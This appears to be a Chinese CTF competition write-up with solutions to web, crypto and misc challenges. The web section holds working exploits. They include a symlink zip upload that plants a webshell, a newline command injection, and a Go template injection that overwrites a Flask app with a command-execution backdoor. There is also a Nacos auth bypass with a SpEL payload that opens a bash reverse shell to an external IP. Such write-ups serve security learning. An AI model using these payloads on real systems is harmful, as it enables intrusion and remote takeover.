
第一天全国十四名,力压三叶草拿了西南第一,第二天就被酒吧舞爷爷和三叶草爷爷干爆了,最后西南第六,重庆第一,还行(第二天的misc和crypto太抽象了,直接给我干碎了)。

Web
unzip
<?php
error_reporting(0);
highlight_file(__FILE__);
$finfo = finfo_open(FILEINFO_MIME_TYPE);
if (finfo_file($finfo, $_FILES["file"]["tmp_name"]) === 'application/zip'){
exec('cd /tmp && unzip -o ' . $_FILES["file"]["tmp_name"]);
}; https://blog.csdn.net/justruofeng/article/details/122108924 原题
先创建软连接,指向 /var/www/html
ln -s /var/www/html feng
zip -y feng1.zip feng
在feng目录下面写个马,然后再把这个feng目录不带-y的压缩:

然后先上传feng1.zip,再上传feng2.zip,即可把木马解压至网站目录

dumpit
非预期,flag就在env里,用%0a绕一下rce写env就行了
?db=ctf&table_2_dump=%0Aenv
这里为什么能这样打通呢,个人感觉这里不是执行的sql语句,而是程序命令,因为我们看的那个日志功能其实不是日志,而是mysqldump这个工具用来备份数据库的,所以这里应该直接执行的程序命令,所以能换行符RCE。
go-session
没做出来,看的别人的wp
package main
import (
"net/http"
"github.com/gin-gonic/gin"
"github.com/gorilla/sessions"
)
func main() {
var store = sessions.NewCookieStore([]byte(""))
r := gin.Default()
r.GET("/", func(c *gin.Context) {
session, err := store.Get(c.Request, "session-name")
if err != nil {
http.Error(c.Writer, err.Error(), http.StatusInternalServerError)
return
}
session.Values["name"] = "admin"
err = session.Save(c.Request, c.Writer)
if err != nil {
http.Error(c.Writer, err.Error(), http.StatusInternalServerError)
return
}
c.String(200, "Hello, guest")
})
r.Run()
}源码那里SESSION_KEY是空的,所以可以直接签一个admin的cookie
sessionname=MTY4NTE2NjM0MXxEdi1CQkFFQ180SUFBUkFCRUFBQUlfLUNBQUVHYzNSeWFXNW5EQVlBQkc1aGJXVUdjM1J5YVc1bkRBY0FCV0ZrYldsdXwOKxem4pxrKun4XeKg9xm11WhWHL1uae0s725nzr61aA==然后访问http://39.105.26.155:37461/flask?name=/ ,看到 Debug没关(因此很多老哥都算pin去了,哈哈),报错信息中有⽂件路径:/app/server.py。
然后这里我们要使用go里的ssti(第一次见)
使⽤ include 模板模板语法读⽂件,因为会实体化 HTML 字符,字符串引号会被转义⽆法使⽤。发现 Gin
Context 被注⼊进了模板中,可以使⽤ c.GetHeader 从请求头中读取,Key 从 c.ClientIP() 中读取,⼀
开始可以先输出下 {{c.ClientIP()}} ,每次开启靶机后都不⼀样,这次是 10.0.0.1 。
所以,设置请求头 10.0.0.1=/app/server.py ,请求 URL,读取 server.py ⽂件:
http://39.105.26.155:37461/admin?name=%7B%25 include c.GetHeader(c.ClientIP())
%25%7Dfrom flask import Flask,requesfrom flask import Flask,request
app = Flask(__name__)
@app.route('/')
def index():
name = request.args['name']
return name + " no ssti"
if __name__== "__main__":
app.run(host="127.0.0.1",port=5000,debug=True)a然后我们可以使⽤Gin Context里的 FormFile来读取表单⽂件, SaveUploadFile 来实现⽂件上传,从而修改覆盖 /app/server.py ⽂件内容。又因为Flask 开启了debug所以检测到⽂件变动后会⾃动重启服务器,所以可以执行任意命令。
修改后的app.py文件:
from flask import Flask,request
app = Flask(__name__)
import os
os.system('ls / > /tmp/output')
@app.route('/')
def index():
name = request.args['name']
return name + " no ssti"
if __name__== "__main__":
app.run(host="127.0.0.1",port=5000,debug=True)GET 请求 URL:
设置 Header: 10.0.0.1=/app/server.py
Body: 10.0.0.1=<选择本地 server.py ⽂件>http://39.105.26.155:37461/admin?name=%7B%7Bc.SaveUploadedFile(c.FormFile(c.ClientIP()),c.GetHeader(c.ClientIP()))%7D%7D然后读取/tmp/output可以看到flag文件名,再读一次flag即可
ctfshow上有复现环境了,补一下复现
把代码添加到route里,访问后获得admin的cookie:
func Key(c *gin.Context) {
session, _ := store.Get(c.Request, "session-name")
session.Values["name"] = "admin"
session.Save(c.Request, c.Writer)
c.String(200, "Hello, guest")
}MTY4NTE2OTE4MHxEdi1CQkFFQ180SUFBUkFCRUFBQUlfLUNBQUVHYzNSeWFXNW5EQVlBQkc1aGJXVUdjM1J5YVc1bkRBY0FCV0ZrYldsdXzUn0khtUAglbEqre0c-3PmfQg0snOpUCSYyvq07U4AKw==然后在/admin进行ssti,上传文件覆盖app.py
/admin?name={%set form=c.Query(c.HandlerName|first)%}{%set path=c.Query(c.HandlerName|last)%}{%set file=c.FormFile(form)%}{{c.SaveUploadedFile(file,path)}}&m=file&n=/app/server.pyGET /admin?name=%7B%25set%20form%3Dc.Query(c.HandlerName%7Cfirst)%25%7D%7B%25set%20path%3Dc.Query(c.HandlerName%7Clast)%25%7D%7B%25set%20file%3Dc.FormFile(form)%25%7D%7B%7Bc.SaveUploadedFile(file%2Cpath)%7D%7D&m=file&n=/app/server.py HTTP/1.1
Host: b7e3cbc4-b806-4c0d-b87d-b6d9784f1abe.challenge.ctf.show
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqwT9VdDXSgZPm0yn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: _ga=GA1.2.178448525.1671190440; session-name=MTY4NTE2OTE4MHxEdi1CQkFFQ180SUFBUkFCRUFBQUlfLUNBQUVHYzNSeWFXNW5EQVlBQkc1aGJXVUdjM1J5YVc1bkRBY0FCV0ZrYldsdXzUn0khtUAglbEqre0c-3PmfQg0snOpUCSYyvq07U4AKw==
Upgrade-Insecure-Requests: 1
Content-Length: 558
------WebKitFormBoundaryqwT9VdDXSgZPm0yn
Content-Disposition: form-data; name="file"; filename="server.py"
Content-Type: image/jpeg
from flask import Flask, request
import os
app = Flask(__name__)
@app.route('/')
def index():
name = request.args['name']
res = os.popen(name).read()
return res + " no ssti"
if __name__ == "__main__":
app.run(host="127.0.0.1", port=5000, debug=True)
------WebKitFormBoundaryqwT9VdDXSgZPm0yn
Content-Disposition: form-data; name="submit"
Ф
------WebKitFormBoundaryqwT9VdDXSgZPm0yn--
写了马之后直接拿flag即可
/flask?name=?name=cat${IFS}/t*BackendService
基本上一样的 https://xz.aliyun.com/t/11493

先打一个CVE-2021-29441认证绕过添加账户
然后添加配置(jar包里配置Data Id必须叫backcfg)

{
"spring":{
"cloud":{
"gateway":{
"routes":[
{
"id":"exam",
"order":0,
"uri":"lb://backendservice",
"predicates:":[
"Path=/test/**"
],
"filters":[
{
"name":"RewritePath",
"args":{
"replacement":"#{new java.lang.String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{'bash','-c','bash -i >& /dev/tcp/43.153.175.155/9383 0>&1'}).getInputStream())).replaceAll('\n','').replaceAll('\r','')}"
}
}
]
}
]
}
}
}
}
然后反弹shell即可

Crypto
SM2算法
先自己生成sm2的公钥与私钥,用私钥解密randomString得到随机数,也就是sm4的密钥:
随机数:CF D6 E0 6B BC B1 81 01 E1 0A 48 CB E3 A7 20 3B 然后用sm4的密钥对privateKey进行解密,得到服务器的sm2的密钥
服务器私钥:44 45 95 C7 4A 1F 30 F1 CA 41 5A 45 31 A9 ED 6E 96 80 26 B3 00 53 F9 13 4D 9A CD 21 05 A1 99 DD 最后再用该密钥对quantumString进行sm2解密即可
明文:69 29 BA DE 63 01 FA 02 88 7D CB 9B 39 74 FD 00 
可信度量
flag就在环境变量里

Sign_in_passwd
换表base64,下面的字符串url解码后就是表

MISC
签到

被加密的生产流量

MMYWMX3GNEYWOXZRGAYDA===base32解码得到c1f_fi1g_1000 ,补上flag{}得到flag{c1f_fi1g_1000}
国粹
a.png当作x坐标,k.png当作y坐标,题目.png里的麻将的排序当作对应花色的值,比如一万是第一个那就是一,然后提取坐标画图
import matplotlib.pyplot as plt
data = [(1,4),(1,5),(1,10),(1,30),(2,3),(2,4),(2,5),(2,6),(2,10),(2,29),(2,30),(3,3),(3,4),(3,10),(3,16),(3,17),(3,22),(3,23),(3,24),(3,25),(3,29),(3,30),(4,2),(4,3),(4,4),(4,5),(4,10),(4,15),(4,16),(4,18),(4,21),(4,22),(4,24),(4,25),(4,29),(4,30),(5,3),(5,4),(5,10),(5,15),(5,17),(5,18),(5,19),(5,21),(5,22),(5,25),(5,28),(5,29),(6,3),(6,4),(6,10),(6,15),(6,16),(6,18),(6,19),(6,21),(6,22),(6,25),(6,29),(7,3),(7,4),(7,10),(7,11),(7,12),(7,13),(7,15),(7,18),(7,19),(7,22),(7,23),(7,24),(7,25),(7,29),(7,30),(8,3),(8,4),(8,11),(8,12),(8,15),(8,16),(8,17),(8,18),(8,19),(8,20),(8,25),(8,29),(8,30),(9,21),(9,22),(9,24),(9,25),(9,30),(9,31),(10,23),(10,24),(12,22),(12,23),(12,24),(12,25),(13,2),(13,3),(13,4),(13,5),(13,9),(13,10),(13,11),(13,12),(13,16),(13,17),(13,18),(13,19),(13,24),(13,25),(14,2),(14,5),(14,6),(14,9),(14,12),(14,19),(14,23),(14,24),(15,5),(15,9),(15,12),(15,18),(15,19),(15,22),(15,23),(16,4),(16,5),(16,9),(16,12),(16,17),(16,18),(16,23),(16,24),(17,3),(17,4),(17,9),(17,12),(17,16),(17,17),(17,24),(17,25),(18,3),(18,9),(18,12),(18,16),(18,25),(19,3),(19,4),(19,5),(19,6),(19,9),(19,10),(19,11),(19,12),(19,16),(19,17),(19,18),(19,19),(19,21),(19,22),(19,23),(19,24),(19,25),(20,10),(20,11),(22,3),(22,4),(22,5),(22,6),(22,10),(22,11),(22,12),(22,17),(22,18),(22,19),(22,24),(22,25),(23,3),(23,6),(23,7),(23,9),(23,10),(23,16),(23,17),(23,19),(23,20),(23,22),(23,23),(23,24),(23,25),(24,3),(24,6),(24,7),(24,9),(24,10),(24,16),(24,19),(24,20),(24,24),(24,25),(25,3),(25,6),(25,7),(25,10),(25,11),(25,12),(25,16),(25,19),(25,20),(25,24),(25,25),(26,3),(26,6),(26,7),(26,12),(26,13),(26,16),(26,19),(26,20),(26,24),(26,25),(27,3),(27,6),(27,7),(27,9),(27,12),(27,13),(27,16),(27,19),(27,20),(27,24),(27,25),(28,3),(28,4),(28,6),(28,9),(28,10),(28,11),(28,12),(28,16),(28,17),(28,19),(28,20),(28,24),(28,25),(29,4),(29,5),(29,17),(29,18),(29,19),(31,10),(31,11),(31,12),(31,13),(31,25),(31,31),(32,4),(32,5),(32,6),(32,10),(32,11),(32,12),(32,13),(32,17),(32,18),(32,19),(32,23),(32,24),(32,25),(32,26),(32,32),(33,3),(33,4),(33,6),(33,7),(33,12),(33,16),(33,17),(33,23),(33,24),(33,26),(33,32),(34,6),(34,7),(34,11),(34,16),(34,17),(34,23),(34,24),(34,26),(34,32),(35,6),(35,11),(35,12),(35,17),(35,18),(35,19),(35,23),(35,24),(35,25),(35,26),(35,33),(36,5),(36,12),(36,13),(36,19),(36,20),(36,26),(36,32),(37,4),(37,5),(37,13),(37,16),(37,19),(37,20),(37,25),(37,26),(37,32),(38,4),(38,5),(38,6),(38,7),(38,9),(38,10),(38,11),(38,12),(38,13),(38,16),(38,17),(38,18),(38,19),(38,24),(38,25),(38,31),(38,32),(39,23),(39,24),(39,31)
]
# 将 x 和 y 分别取出
x_data = [d[0] for d in data]
y_data = [d[1] for d in data]
# 绘制散点图
plt.scatter(x_data, y_data)
# 添加标题和坐标轴标签
plt.title("A simple scatter plot")
plt.xlabel("X-axis label")
plt.ylabel("Y-axis label")
# 显示图形
